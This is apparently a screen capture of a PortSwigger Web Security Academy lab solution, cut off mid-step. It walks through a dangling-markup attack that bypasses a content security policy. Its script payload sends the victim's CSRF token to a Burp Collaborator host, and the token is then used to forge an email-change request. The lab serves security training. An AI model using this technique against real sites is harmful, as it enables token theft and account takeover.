 Lab: Reflected XSS protected b
Dangling markup injection | We
Reflected XSS protected by CS
https://portswigger.net/web-security/cross-site-scripting/content-security-policy/lab-csp-with-dang
To solve the lab, perform a dangling markup attack that steals a CSRF token and uses it to change the email address
of another user. You can use the following credentials to log in for testing:
• Username: wiener
• Password: peter
Access the lab
Solution
• Log in to the lab using the account provided above.
• Examine the change email function. Observe that there is an XSS vulnerability in the email parameter.
• Go to the Burp menu and launch the Burp Collaborator client.
• Click "Copy to clipboard" to copy a unique Burp Collaborator payload to your clipboard. Leave the Burp
Collaborator client window open.
• Back in the lab, go to the exploit server and add the following code, replacing your-lab-id with your lab ID,
and replacing your-collaborator-id with the payload that you just copied from Burp Collaborator.
<script>
location='https://your-lab-id.web-security-academy.net/email?email=%22%3E
%3Ctable%20background=%27//your-collaborator-id.burpcollaborator.net?';
</script>
• Click "Store" and then "Deliver exploit to victim". If the target user visits the website containing this malicious
script while they are still logged in to the lab website, their browser will send a request containing their CSRF
token to your malicious website. You can then steal this token using the Burp Collaborator client.
• Go back to the Burp Collaborator client window, and click "Poll now". If you don't see any interactions listed,
wait a few seconds and try again. You should see an HTTP interaction that was initiated by the application.
Select the HTTP interaction, go to the request tab, and copy the user's CSRF token.
• With Burp's Intercept feature switched on, go back to the change email function of the lab and submit a
request to change the email to any random address.
• In Burp, go to the intercepted request and change the value of the email parameter to hacker@evil-
user.net.
• Right-click on the request and, from the context menu, select "Engagement tools" and then "Generate CSRF
Level progress:
9
of 35
12
of 97
2
of 20
Apprentice
Practitioner
Expert
Your level:
Ne
NEWBIE
Solve 26 more labs to
become an apprentice.
See where you rank on
our Hall of Fame »
In this topic
Cross-site scripting »
Reflected XSS »
Stored XSS »
DOM-based XSS »
XSS contexts »
AngularJS sandbox »
Exploiting XSS vulnerabilities »
Content security policy »
Dangling markup »
Preventing XSS »
XSS cheat sheet »
All topics
SQL injection »
XSS »